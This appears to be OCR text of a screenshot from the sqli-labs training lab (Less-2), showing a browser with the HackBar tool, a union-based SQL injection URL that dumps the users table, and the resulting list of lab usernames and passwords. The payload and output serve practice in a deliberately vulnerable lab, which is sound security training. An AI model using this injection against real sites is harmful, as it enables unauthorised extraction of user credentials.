 不安全 sqlilabs.njhack.xyz/Less-2/?id=-2%20... aあ
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,adm
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
-2%20union...
DevTools - sqlilabs.njhack.xyz/Less-2/?id=-2%20union%20select%201,group_concat(username),group_concat(password)%20from%20users%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-2/?id=-2 union select 1,group_concat(username),group_concat(password) from users --+